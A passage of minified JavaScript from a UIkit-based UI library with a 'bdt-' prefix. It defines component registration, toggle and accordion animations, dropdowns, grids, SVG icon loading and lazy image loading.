d=Vs(i,e);u.some(f=>{let{attributeName:v}=f;const P=v.replace("data-","");return(P===e?a:[Yt(P),Yt(v)]).some(x=>!Y(d[x])&&d[x]!==s[x])})&&t.$reset()});return h.observe(o,{attributes:!0,attributeFilter:l.concat(l.map(u=>"data-"+u))}),h}function qr(t){const e=t.data;t.prototype.$create=function(s,n,r){return t[s](n,r)},t.prototype.$mount=function(s){const{name:n}=this.$options;s[e]||(s[e]={}),!s[e][n]&&(s[e][n]=this,this.$el=this.$options.el=this.$options.el||s,F(s,document)&&this._callConnected())},t.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},t.prototype.$destroy=function(s){s===void 0&&(s=!1);const{el:n,name:r}=this.$options;n&&this._callDisconnected(),this._callHook("destroy"),n!=null&&n[e]&&(delete n[e][r],ge(n[e])||delete n[e],s&&ht(this.$el))},t.prototype.$emit=function(s){this._callUpdate(s)},t.prototype.$update=function(s,n){s===void 0&&(s=this.$el),t.update(s,n)},t.prototype.$getComponent=t.getComponent;const i=nt(s=>t.prefix+Mt(s));Object.defineProperties(t.prototype,{$container:Object.getOwnPropertyDescriptor(t,"container"),$name:{get(){return i(this.$options.name)}}})}function Vr(t){const e=t.data,i={};t.component=function(s,n){const r=Mt(s);if(s=Yt(r),!n)return Pt(i[s])&&(i[s]=t.extend(i[s])),i[s];t[s]=function(a,l){const h=t.component(s);return h.options.functional?new h({data:Pt(a)?a:[...arguments]}):a?N(a).map(u)[0]:u();function u(d){const f=t.getComponent(d,s);if(f)if(l)f.$destroy();else return f;return new h({el:d,data:l})}};const o=Pt(n)?{...n}:n.options;return o.name=s,o.install==null||o.install(t,o,s),t._initialized&&!o.functional&&B.read(()=>t[s]("[bdt-"+r+"],[data-bdt-"+r+"]")),i[s]=Pt(n)?o:n},t.getComponents=s=>s?.[e]||{},t.getComponent=(s,n)=>t.getComponents(s)[n],t.connect=s=>{if(s[e])for(const n in s[e])s[e][n]._callConnected();for(const n of s.attributes){const r=Ys(n.name);r&&r in i&&t[r](s)}},t.disconnect=s=>{for(const n in s[e])s[e][n]._callDisconnected()}}const Ys=nt(t=>lt(t,"bdt-")||lt(t,"data-bdt-")?Yt(t.replace("data-bdt-","").replace("bdt-","")):!1),et=function(t){this._init(t)};et.util=Mr,et.data="__uikit__",et.prefix="bdt-",et.options={},et.version="3.14.1",Dr(et),Br(et),zr(et),Vr(et),qr(et);function Yr(t){const{connect:e,disconnect:i}=t;if(!Lt||!window.MutationObserver)return;B.read(function(){document.body&&St(document.body,e),new MutationObserver(r=>r.forEach(s)).observe(document,{childList:!0,subtree:!0}),new MutationObserver(r=>r.forEach(n)).observe(document,{attributes:!0,subtree:!0}),t._initialized=!0});function s(r){let{addedNodes:o,removedNodes:a}=r;for(const l of o)St(l,e);for(const l of a)St(l,i)}function n(r){var o;let{target:a,attributeName:l}=r;const h=Ys(l);if(!(!h||!(h in t))){if(Bt(a,l)){t[h](a);return}(o=t.getComponent(a,h))==null||o.$destroy()}}}var tt={connected(){!S(this.$el,this.$name)&&w(this.$el,this.$name)}},Oe={methods:{lazyload(t,e){t===void 0&&(t=this.$el),e===void 0&&(e=this.$el),this.registerObserver(oe(t,(i,s)=>{for(const n of b(dt(e)?e():e))N('[loading="lazy"]',n).forEach(r=>be(r,"loading"));for(const n of i.filter(r=>{let{isIntersecting:o}=r;return o}).map(r=>{let{target:o}=r;return o}))s.unobserve(n)}))}}},It={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"bdt-togglabe-enter",clsLeave:"bdt-togglabe-leave",initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:"",boxShadow:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0,boxShadow:"none"}},computed:{hasAnimation(t){let{animation:e}=t;return!!e[0]},hasTransition(t){let{animation:e}=t;return this.hasAnimation&&e[0]===!0}},methods:{toggleElement(t,e,i){return new Promise(s=>Promise.all(b(t).map(n=>{const r=Le(e)?e:!this.isToggled(n);if(!p(n,"before"+(r?"show":"hide"),[this]))return Promise.reject();const o=(dt(i)?i:i===!1||!this.hasAnimation?this._toggle:this.hasTransition?Gs(this):Gr(this))(n,r),a=r?this.clsEnter:this.clsLeave;w(n,a),p(n,r?"show":"hide",[this]);const l=()=>{_(n,a),p(n,r?"shown":"hidden",[this]),this.$update(n)};return o?o.then(l,()=>(_(n,a),Promise.reject())):l()})).then(s,E))},isToggled(t){return t===void 0&&(t=this.$el),[t]=b(t),S(t,this.clsEnter)?!0:S(t,this.clsLeave)?!1:this.cls?S(t,this.cls.split(" ")[0]):q(t)},_toggle(t,e){if(!t)return;e=Boolean(e);let i;this.cls?(i=g(this.cls," ")||e!==S(t,this.cls),i&&R(t,this.cls,g(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),N("[autofocus]",t).some(s=>q(s)?s.focus()||!0:s.blur()),i&&(p(t,"toggled",[e,this]),this.$update(t))}}};function Gs(t){let{isToggled:e,duration:i,velocity:s,initProps:n,hideProps:r,transition:o,_toggle:a}=t;return(l,h)=>{const u=I.inProgress(l),d=l.hasChildNodes()?y(c(l.firstElementChild,"marginTop"))+y(c(l.lastElementChild,"marginBottom")):0,f=q(l)?L(l)+(u?0:d):0;I.cancel(l),e(l)||a(l,!0),L(l,""),B.flush();const v=L(l)+(u?0:d);return i=s*l.offsetHeight+i,L(l,f),(h?I.start(l,{...n,overflow:"hidden",height:v},Math.round(i*(1-f/v)),o):I.start(l,r,Math.round(i*(f/v)),o).then(()=>a(l,!1))).then(()=>c(l,n))}}function Gr(t){return(e,i)=>{ft.cancel(e);const{animation:s,duration:n,_toggle:r}=t;return i?(r(e,!0),ft.in(e,s[0],n,t.origin)):ft.out(e,s[1]||s[0],n,t.origin).then(()=>r(e,!1))}}var Xs={mixins:[tt,Oe,It],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"bdt-open",toggle:"> .bdt-accordion-title",content:"> .bdt-accordion-content",offset:0},computed:{items:{get(t,e){let{targets:i}=t;return N(i,e)},watch(t,e){if(e||S(t,this.clsOpen))return;const i=this.active!==!1&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},immediate:!0},toggles(t){let{toggle:e}=t;return this.items.map(i=>m(e,i))},contents:{get(t){let{content:e}=t;return this.items.map(i=>m(e,i))},watch(t){for(const e of t)ii(e,!S(this.items.find(i=>i.contains(e)),this.clsOpen))},immediate:!0}},connected(){this.lazyload()},events:[{name:"click",delegate(){return this.targets+" "+this.$props.toggle},handler(t){t.preventDefault(),this.toggle(Qt(this.toggles,t.current))}}],methods:{toggle(t,e){let i=[this.items[Zt(t,this.items)]];const s=ye(this.items,"."+this.clsOpen);if(!this.multiple&&!g(s,i[0])&&(i=i.concat(s)),!(!this.collapsible&&s.length<2&&!ye(i,":not(."+this.clsOpen+")").length))for(const n of i)this.toggleElement(n,!S(n,this.clsOpen),async(r,o)=>{R(r,this.clsOpen,o),k(m(this.$props.toggle,r),"aria-expanded",o);const a=m((r._wrapper?"> * ":"")+this.content,r);if(e===!1||!this.hasTransition){ii(a,!o);return}if(r._wrapper||(r._wrapper=Ke(a,"<div"+(o?" hidden":"")+">")),ii(a,!1),await Gs(this)(r._wrapper,o),ii(a,!o),delete r._wrapper,Ze(a),o){const l=m(this.$props.toggle,r);B.read(()=>{ti(l)||Gi(l,{offset:this.offset})})}})}}};function ii(t,e){t&&(t.hidden=e)}var Xr={mixins:[tt,It],args:"animation",props:{close:String},data:{animation:[!0],selClose:".bdt-alert-close",duration:150,hideProps:{opacity:0,...It.data.hideProps}},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.close()}}],methods:{async close(){await this.toggleElement(this.$el),this.$destroy(!0)}}},Js={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},connected(){this.inView=this.autoplay==="inview",this.inView&&!Bt(this.$el,"preload")&&(this.$el.preload="none"),this.automute&&Os(this.$el),this.registerObserver(oe(this.$el,()=>this.$emit(),{},!1))},update:{read(){return Ns(this.$el)?{visible:q(this.$el)&&c(this.$el,"visibility")!=="hidden",inView:this.inView&&ti(this.$el)}:!1},write(t){let{visible:e,inView:i}=t;!e||this.inView&&!i?_s(this.$el):(this.autoplay===!0||this.inView&&i)&&Es(this.$el)}}},mt={connected(){var t;this.registerObserver(Ri(((t=this.$options.resizeTargets)==null?void 0:t.call(this))||this.$el,()=>this.$emit("resize")))}},Jr={mixins:[mt,Js],props:{width:Number,height:Number},data:{automute:!0},events:{"load loadedmetadata"(){this.$emit("resize")}},resizeTargets(){return[this.$el,A(this.$el)]},update:{read(){const{ratio:t,cover:e}=we,{$el:i,width:s,height:n}=this;let r={width:s,height:n};if(!r.width||!r.height){const h={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight};r.width?r=t(h,"width",r.width):n?r=t(h,"height",r.height):r=h}const{offsetHeight:o,offsetWidth:a}=Kr(i)||A(i),l=e(r,{width:a+(a%2?1:0),height:o+(o%2?1:0)});return!l.width||!l.height?!1:l},write(t){let{height:e,width:i}=t;c(this.$el,{height:e,width:i})},events:["resize"]}};function Kr(t){for(;t=A(t);)if(c(t,"position")!=="static")return t}var le={props:{container:Boolean},data:{container:!0},computed:{container(t){let{container:e}=t;return e===!0&&this.$container||e&&m(e)}}},Ks={props:{pos:String,offset:null,flip:Boolean},data:{pos:"bottom-"+(J?"right":"left"),flip:!0,offset:!1,viewportPadding:10},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),this.axis=g(["top","bottom"],this.pos[0])?"y":"x"},methods:{positionAt(t,e,i){const[s,n]=this.pos;let{offset:r}=this;if(!Et(r)){const a=m(r);r=a?C(a)[this.axis==="x"?"left":"top"]-C(e)[this.axis==="x"?"right":"bottom"]:0}r=Z(r)+Z(Ye("position-offset",t)),r=[g(["left","top"],s)?-r:+r,0];const o={element:[Xe(s),n],target:[s,n]};if(this.axis==="y"){for(const a in o)o[a]=o[a].reverse();r=r.reverse()}Hs(t,e,{attach:o,offset:r,boundary:i,viewportPadding:this.boundaryAlign?0:this.viewportPadding,flip:this.flip})}}};let X;var Zs={mixins:[le,Oe,Ks,It],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,display:String,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:!0,boundaryAlign:!1,delayShow:0,delayHide:800,display:null,clsDrop:!1,animation:["bdt-animation-fade"],cls:"bdt-open",container:!1},created(){this.tracker=new ji},beforeConnect(){this.clsDrop=this.$props.clsDrop||"bdt-"+this.$options.name},connected(){w(this.$el,this.clsDrop),this.toggle&&!this.target&&(this.target=this.$create("toggle",$t(this.toggle,this.$el),{target:this.$el,mode:this.mode}).$el,k(this.target,"aria-haspopup",!0),this.lazyload(this.target))},disconnected(){this.isActive()&&(X=null)},events:[{name:"click",delegate(){return"."+this.clsDrop+"-close"},handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{defaultPrevented:e,current:{hash:i}}=t;!e&&i&&!F(i,this.$el)&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e?.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(e?.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),H(this.$el,":focus,:hover")||this.hide()}},{name:jt+" focusin",filter(){return g(this.mode,"hover")},handler(t){kt(t)||this.clearTimers()}},{name:ne+" focusout",filter(){return g(this.mode,"hover")},handler(t){!kt(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){!e||(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){X=this,this.tracker.init();for(const t of[T(document,ct,e=>{let{target:i}=e;return!F(i,this.$el)&&j(document,gt+" "+re+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===gt&&i===o&&!(this.target&&F(i,this.target))&&this.hide(!1)},!0)}),T(document,"keydown",e=>{e.keyCode===27&&this.hide(!1)}),...this.display==="static"?[]:(()=>{const e=()=>this.$emit();return[T(window,"resize",e),T(document,"scroll",e,!0),(()=>{const i=Ri(Tt(this.$el),e);return()=>i.disconnect()})()]})()])j(this.$el,"hide",t,{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler(t){let{target:e}=t;if(this.$el!==e){X=X===null&&F(e,this.$el)&&this.isToggled()?this:X;return}X=this.isActive()?null:X,this.tracker.cancel()}}],update:{write(){this.isToggled()&&!S(this.$el,this.clsEnter)&&this.position()}},methods:{show(t,e){if(t===void 0&&(t=this.target),e===void 0&&(e=!0),this.isToggled()&&t&&this.target&&t!==this.target&&this.hide(!1),this.target=t,this.clearTimers(),!this.isActive()){if(X){if(e&&X.isDelaying){this.showTimer=setTimeout(()=>H(t,":hover")&&this.show(),10);return}let i;for(;X&&i!==X&&!F(this.$el,X.$el);)i=X,X.hide(!1)}this.container&&A(this.$el)!==this.container&&G(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),e&&this.delayShow||0)}},hide(t){t===void 0&&(t=!0);const e=()=>this.toggleElement(this.$el,!1,!1);this.clearTimers(),this.isDelaying=Zr(this.$el).some(i=>this.tracker.movesTo(i)),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(e,this.delayHide):e()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive(){return X===this},position(){_(this.$el,this.clsDrop+"-stack"),R(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);const t=$t(this.boundary,this.$el),[e]=Tt(this.$el),i=ut(e),s=t?C(t):i;c(this.$el,"maxWidth","");const n=i.width-(this.boundaryAlign?0:2*this.viewportPadding);if(this.pos[1]==="justify"){const r=this.axis==="y"?"width":"height",o=C(this.target),a=this.boundaryAlign?s:o;c(this.$el,r,a[r])}else this.$el.offsetWidth>n&&w(this.$el,this.clsDrop+"-stack");c(this.$el,"maxWidth",n),this.positionAt(this.$el,t&&this.boundaryAlign?t:this.target,t)}}};function Zr(t){const e=[];return St(t,i=>c(i,"position")!=="static"&&e.push(i)),e}var Qr={mixins:[tt],args:"target",props:{target:Boolean},data:{target:!1},computed:{input(t,e){return m(xe,e)},state(){return this.input.nextElementSibling},target(t,e){let{target:i}=t;return i&&(i===!0&&A(this.input)===e&&this.input.nextElementSibling||m(i,e))}},update(){var t;const{target:e,input:i}=this;if(!e)return;let s;const n=Ii(e)?"value":"textContent",r=e[n],o=(t=i.files)!=null&&t[0]?i.files[0].name:H(i,"select")&&(s=N("option",i).filter(a=>a.selected)[0])?s.textContent:i.value;r!==o&&(e[n]=o)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el(){return ot(this.$el,"form")},handler(){this.$emit()}}]},Qs={mixins:[mt],props:{margin:String,firstColumn:Boolean},data:{margin:"bdt-margin-small-top",firstColumn:"bdt-first-column"},resizeTargets(){return[this.$el,...bi(this.$el.children)]},connected(){this.registerObserver(Is(this.$el,()=>this.$reset(),{childList:!0}))},update:{read(){const t=Zi(this.$el.children);return{rows:t,columns:Ur(t)}},write(t){let{columns:e,rows:i}=t;for(const s of i)for(const n of s)R(n,this.margin,i[0]!==s),R(n,this.firstColumn,e[0].includes(n))},events:["resize"]}};function Zi(t){return Us(t,"top","bottom")}function Ur(t){const e=[];for(const i of t){const s=Us(i,"left","right");for(let n=0;n<s.length;n++)e[n]=e[n]?e[n].concat(s[n]):s[n]}return J?e.reverse():e}function Us(t,e,i){const s=[[]];for(const n of t){if(!q(n))continue;let r=si(n);for(let o=s.length-1;o>=0;o--){const a=s[o];if(!a[0]){a.push(n);break}let l;if(a[0].offsetParent===n.offsetParent?l=si(a[0]):(r=si(n,!0),l=si(a[0],!0)),r[e]>=l[i]-1&&r[e]!==l[e]){s.push([n]);break}if(r[i]-1>l[e]||r[e]===l[e]){a.push(n);break}if(o===0){s.unshift([n]);break}}}return s}function si(t,e){e===void 0&&(e=!1);let{offsetTop:i,offsetLeft:s,offsetHeight:n,offsetWidth:r}=t;return e&&([i,s]=Ce(t)),{top:i,left:s,bottom:i+n,right:s+r}}var Ne={connected(){to(this._uid,()=>this.$emit("scroll"))},disconnected(){eo(this._uid)}};const ni=new Map;let Me;function to(t,e){Me=Me||T(window,"scroll",()=>ni.forEach(i=>i()),{passive:!0,capture:!0}),ni.set(t,e)}function eo(t){ni.delete(t),Me&&!ni.size&&(Me(),Me=null)}var io={extends:Qs,mixins:[tt,Ne],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"bdt-grid-margin",clsStack:"bdt-grid-stack",masonry:!1,parallax:0},connected(){this.masonry&&w(this.$el,"bdt-flex-top bdt-flex-wrap-top")},update:[{write(t){let{columns:e}=t;R(this.$el,this.clsStack,e.length<2)},events:["resize"]},{read(t){let{columns:e,rows:i}=t;if(!e.length||!this.masonry&&!this.parallax||tn(this.$el))return t.translates=!1,!1;let s=!1;const n=D(this.$el),r=ro(e),o=no(n,this.margin)*(i.length-1),a=Math.max(...r)+o;this.masonry&&(e=e.map(h=>We(h,"offsetTop")),s=so(i,e));let l=Math.abs(this.parallax);return l&&(l=r.reduce((h,u,d)=>Math.max(h,u+o+(d%2?l:l/8)-a),0)),{padding:l,columns:e,translates:s,height:s?a:""}},write(t){let{height:e,padding:i}=t;c(this.$el,"paddingBottom",i||""),e!==!1&&c(this.$el,"height",e)},events:["resize"]},{read(){return this.parallax&&tn(this.$el)?!1:{scrolled:this.parallax?Xi(this.$el)*Math.abs(this.parallax):!1}},write(t){let{columns:e,scrolled:i,translates:s}=t;i===!1&&!s||e.forEach((n,r)=>n.forEach((o,a)=>c(o,"transform",!i&&!s?"":"translateY("+((s&&-s[r][a])+(i?r%2?i:i/8:0))+"px)")))},events:["scroll","resize"]}]};function tn(t){return D(t).some(e=>c(e,"position")==="absolute")}function so(t,e){const i=t.map(s=>Math.max(...s.map(n=>n.offsetHeight)));return e.map(s=>{let n=0;return s.map((r,o)=>n+=o?i[o-1]-s[o-1].offsetHeight:0)})}function no(t,e){const[i]=t.filter(s=>S(s,e));return y(i?c(i,"marginTop"):c(t[0],"paddingLeft"))}function ro(t){return t.map(e=>e.reduce((i,s)=>i+s.offsetHeight,0))}var oo={mixins:[mt],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:{get(t,e){let{target:i}=t;return N(i,e)},watch(){this.$reset()}}},resizeTargets(){return[this.$el,...this.elements]},update:{read(){return{rows:(this.row?Zi(this.elements):[this.elements]).map(ao)}},write(t){let{rows:e}=t;for(const{heights:i,elements:s}of e)s.forEach((n,r)=>c(n,"minHeight",i[r]))},events:["resize"]}};function ao(t){if(t.length<2)return{heights:[""],elements:t};c(t,"minHeight","");let e=t.map(lo);const i=Math.max(...e);return{heights:t.map((s,n)=>e[n].toFixed(2)===i.toFixed(2)?"":i),elements:t}}function lo(t){let e=!1;q(t)||(e=t.style.display,c(t,"display","block","important"));const i=$(t).height-ee(t,"height","content-box");return e!==!1&&c(t,"display",e),i}var ho={mixins:[tt,mt],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},resizeTargets(){return[this.$el,document.documentElement]},update:{read(t){let{minHeight:e}=t;if(!q(this.$el))return!1;let i="";const s=ee(this.$el,"height","content-box");if(this.expand)i=Math.max(L(window)-($(document.documentElement).height-$(this.$el).height)-s,0);else{if(i="calc(100vh",this.offsetTop){const{top:n}=C(this.$el);i+=n>0&&n<L(window)/2?" - "+n+"px":""}this.offsetBottom===!0?i+=" - "+$(this.$el.nextElementSibling).height+"px":Et(this.offsetBottom)?i+=" - "+this.offsetBottom+"vh":this.offsetBottom&&Gt(this.offsetBottom,"px")?i+=" - "+y(this.offsetBottom)+"px":O(this.offsetBottom)&&(i+=" - "+$($t(this.offsetBottom,this.$el)).height+"px"),i+=(s?" - "+s+"px":"")+")"}return{minHeight:i,prev:e}},write(t){let{minHeight:e}=t;c(this.$el,{minHeight:e}),this.minHeight&&y(c(this.$el,"minHeight"))<this.minHeight&&c(this.$el,"minHeight",this.minHeight)},events:["resize"]}},en={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect(){this.class+=" bdt-svg"},connected(){!this.icon&&g(this.src,"#")&&([this.src,this.icon]=this.src.split("#")),this.svg=this.getSvg().then(t=>{if(this._connected){const e=po(t,this.$el);return this.svgEl&&e!==this.svgEl&&ht(this.svgEl),this.applyAttributes(e,t),this.svgEl=e}},E),this.strokeAnimation&&this.svg.then(t=>{this._connected&&(nn(t),this.registerObserver(oe(t,(e,i)=>{nn(t),i.disconnect()})))})},disconnected(){this.svg.then(t=>{this._connected||(Ci(this.$el)&&(this.$el.hidden=!1),ht(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){return pt(this.$el,"img")&&!this.$el.complete&&this.$el.loading==="lazy"?new Promise(t=>j(this.$el,"load",()=>t(this.getSvg()))):uo(await co(this.src),this.icon)||Promise.reject("SVG not found.")},applyAttributes(t,e){for(const r in this.$options.props)g(this.include,r)&&r in this&&k(t,r,this[r]);for(const r in this.attributes){const[o,a]=this.attributes[r].split(":",2);k(t,o,a)}this.id||be(t,"id");const i=["width","height"];let s=i.map(r=>this[r]);s.some(r=>r)||(s=i.map(r=>k(e,r)));const n=k(e,"viewBox");n&&!s.some(r=>r)&&(s=n.split(" ").slice(2)),s.forEach((r,o)=>k(t,i[o],y(r)*this.ratio||null))}}};const co=nt(async t=>t?lt(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject());function uo(t,e){var i;return e&&g(t,"<symbol")&&(t=fo(t,e)||t),t=m(t.substr(t.indexOf("<svg"))),((i=t)==null?void 0:i.hasChildNodes())&&t}const sn=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,ri={};function fo(t,e){if(!ri[t]){ri[t]={},sn.lastIndex=0;let i;for(;i=sn.exec(t);)ri[t][i[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+i[1]+"svg>"}return ri[t][e]}function nn(t){const e=rn(t);e&&t.style.setProperty("--bdt-animation-stroke",e)}function rn(t){return Math.ceil(Math.max(0,...N("[stroke]",t).map(e=>{try{return e.getTotalLength()}catch{return 0}})))}function po(t,e){if(Ci(e)||pt(e,"canvas")){e.hidden=!0;const s=e.nextElementSibling;return on(t,s)?s:Je(e,t)}const i=e.lastElementChild;return on(t,i)?i:G(e,t)}function on(t,e){return pt(t,"svg")&&pt(e,"svg")&&an(t)===an(e)}function an(t){return(t.innerHTML||new XMLSerializer().serializeToString(t).replace(/<svg.*?>(.*?)<\/svg>/g,"$1")).replace(/\s/g,"")}var go='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',mo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',vo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',wo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',bo='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',xo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',yo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',$o='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',ko='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',So='<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',To='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',Co='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',Io='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',Ao='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',Po='<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',Eo='<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>';const oi={spinner:Po,totop:Eo,marker:vo,"close-icon":go,"close-large":mo,"navbar-toggle-icon":wo,"overlay-icon":bo,"pagination-next":xo,"pagination-previous":yo,"search-icon":$o,"search-large":ko,"search-navbar":So,"slidenav-next":To,"slidenav-next-large":Co,"slidenav-previous":Io,"slidenav-previous-large":Ao},Qi={install:Mo,extends:en,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect(){w(this.$el,"bdt-icon")},methods:{async getSvg(){const t=Do(this.icon);if(!t)throw"Icon not found.";return t}}},vt={args:!1,extends:Qi,data:t=>({icon:Mt(t.constructor.options.name)}),beforeConnect(){w(this.$el,this.$name)}},ln={extends:vt,beforeConnect(){w(this.$el,"bdt-slidenav");const t=this.$props.icon;this.icon=S(this.$el,"bdt-slidenav-large")?t+"-large":t}},_o={extends:vt,beforeConnect(){this.icon=S(this.$el,"bdt-search-icon")&&$e(this.$el,".bdt-search-large").length?"search-large":$e(this.$el,".bdt-search-navbar").length?"search-navbar":this.$props.icon}},Oo={extends:vt,beforeConnect(){this.icon="close-"+(S(this.$el,"bdt-close-large")?"large":"icon")}},No={extends:vt,methods:{async getSvg(){const t=await Qi.methods.getSvg.call(this);return this.ratio!==1&&c(m("circle",t),"strokeWidth",1/this.ratio),t}}},ai={};function Mo(t){t.icon.add=(e,i)=>{const s=O(e)?{[e]:i}:e;yt(s,(n,r)=>{oi[r]=n,delete ai[r]}),t._initialized&&St(document.body,n=>yt(t.getComponents(n),r=>{r.$options.isIcon&&r.icon in s&&r.$reset()}))}}function Do(t){return oi[t]?(ai[t]||(ai[t]=m((oi[Bo(t)]||oi[t]).trim())),ai[t].cloneNode(!0)):null}function Bo(t){return J?ki(ki(t,"left","right"),"previous","next"):t}const zo=Lt&&"loading"in HTMLImageElement.prototype;var Ho={args:"dataSrc",props:{dataSrc:String,sources:String,offsetTop:String,offsetLeft:String,target:String,loading:String},data:{dataSrc:"",sources:!1,offsetTop:"50vh",offsetLeft:"50vw",target:!1,loading:"lazy"},connected(){if(this.loading!=="lazy"){this.load();return}const t=[this.$el,...ke(this.$props.target,this.$el)];zo&&li(this.$el)&&(this.$el.loading="lazy",Ui(this.$el),t.length===1)||(Ro(this.$el),this.registerObserver(oe(t,(e,i)=>{this.load(),i.disconnect()},{rootMargin:Z(this.offsetTop,"height")+"px "+Z(this.offsetLeft,"width")+"px"})))},disconnected(){this._data.image&&(this._data.image.onload="")},methods:{load(){if(this._data.image)return this._data.image;const t=li(this.$el)?this.$el:Lo(this.$el,this.dataSrc,this.sources);return be(t,"loading"),Ui(this.$el,t.currentSrc),this._data.image=t}}};function Ui(t,e){if(li(t)){const i=A(t);(qo(i)?D(i):[t]).forEach(n=>hn(n,n))}else 